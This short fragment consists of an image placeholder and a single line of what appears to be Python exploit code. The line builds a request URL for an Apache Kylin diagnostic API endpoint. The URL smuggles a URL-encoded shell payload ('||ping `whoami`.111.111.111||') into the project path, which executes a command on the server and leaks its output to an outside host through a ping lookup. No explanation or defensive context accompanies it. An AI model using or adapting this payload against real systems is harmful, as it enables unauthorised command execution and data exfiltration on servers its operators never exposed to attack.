 vuln_url = target_url + ‘/kylin/api/diag/project/%7C%7Cping%20%60whoami%60.111.111.111%7C%7C/download’